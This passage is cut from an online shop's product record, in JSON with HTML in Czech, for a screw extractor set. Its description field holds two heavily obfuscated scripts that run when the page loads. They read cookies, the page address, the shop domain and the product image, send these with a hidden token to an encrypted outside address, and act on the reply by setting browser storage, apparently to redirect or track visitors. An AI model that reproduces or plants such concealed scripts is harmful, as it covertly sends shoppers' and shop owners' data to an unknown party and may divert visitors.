pro snadné skladování a přenášení. Široké využití při opravách automobilů, v garážích, na stavbách, při renovacích v domácnosti apod.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #722d05;\" data-mce-style=\"color: #722d05;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e* Správné velikosti\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKdyž je třeba řešit zlomené nebo zamrzlé šrouby, mějte vždy po ruce správný vytahovací bit. Tato sada obsahuje vytahovače od 1\/8\" do 7\/8\" a každý kus má laserem vyleptané označení pro snadnou identifikaci. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/1_6_4502b9ae-f20a-413a-9081-c80d015df3c9_480x480.jpg?v=1673516655\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFIKACE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMateriál: Ocel\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBarva: Černá\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSpecifikace: 1\/8”, 5\/32”, 3\/16”, 7\/32”, 1\/4”, 9\/32”, 5\/16”, 11\/32”, 3\/8”, 13\/32”, 7\/16”, 15\/32”, 1\/2”, 17\/32”, 9\/16”, 19\/32”, 5\/8”, 21\/32”, 11\/16”, 23\/32”, 3\/4”, 25\/32”, 13\/16”, 27\/32”, 7\/8”\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBalení obsahuje: Pousbo® 5ks sada pro vytahování šroubů a vrutů *1\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9d6f54;\" data-mce-style=\"color: #9d6f54;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTeplé tipy\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDovolte prosím mírnou odchylku měření z důvodu ručního měření.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eV důsledku rozdílného monitoru a světelných efektů se může skutečná barva položky mírně lišit od barvy zobrazené na obrázcích.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTIxh\/LzE3FQlKyWTNCPTZIOU1BQTQ0uLZAsDY3PDlERLg0RDU0MjA7M0S6VaAEgEGLg=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-02-09T18:40:38+08:00","created_at":"2023-02-09T18:40:38+08:00","vendor":"beeboie","type":"Horké produkty","tags":[],"price":65000,"price_min":65000,"price_max":180000,"available":true,"price_varies":true,"compare_at_price":3699,"compare_at_price_min":3699,"compare_at_price_max":16598,"compare_at_price_varies":true,"variants":[{"id":43707148075229,"title":"5ks (1\/8”-1\/4”)","option1":"5ks (1\/8”-1\/4”)","option2":null,"option3":null,"sku":"LE70244114-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Poulsbo® 5ks sada pro vytahování šroubů a vrutů - 5ks 